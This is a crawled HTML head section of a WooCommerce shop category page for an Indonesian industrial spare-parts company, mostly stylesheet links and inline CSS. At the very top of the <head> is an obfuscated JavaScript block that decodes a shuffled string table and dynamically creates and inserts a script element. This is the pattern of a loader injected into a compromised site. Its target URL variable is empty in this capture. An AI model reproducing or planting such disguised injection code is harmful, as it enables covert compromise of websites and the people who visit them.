

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparepartmesinpabrik.com/product-category/nylon-industri/
body_size: 19827
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sparepartmesinpabrik.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>NYLON INDUSTRI &#8211; PT Mandiri Niagamas Cemerlang</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Feed" href="https://www.sparepartmesinpabrik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; Comments Feed" href="https://www.sparepartmesinpabrik.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PT Mandiri Niagamas Cemerlang &raquo; NYLON INDUSTRI Category Feed" href="https://www.sparepartmesinpabrik.com/product-category/nylon-industri/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sparepartmesinpabrik.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.sparepartmesinpabrik.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.4' type='text/css' media='all' />
